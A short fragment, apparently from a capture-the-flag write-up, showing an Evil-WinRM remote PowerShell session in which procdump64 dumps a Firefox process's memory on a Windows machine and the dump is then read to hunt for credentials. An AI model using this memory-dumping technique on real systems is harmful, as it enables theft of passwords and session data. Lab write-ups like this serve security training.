 *Evil-WinRM* PS C:\Users\Chase\Desktop> Start-Process procdump64.exe 6588
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/12/2019 5:00 AM 4189757 firefox.exe_191112_050043.dmp
-a---- 11/12/2019 4:53 AM 341672 procdump64.exe
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop> cat firefox.exe_191112_050043.dmp
❐ 0 ↑ 3h 33m 1 chrome 2 ruby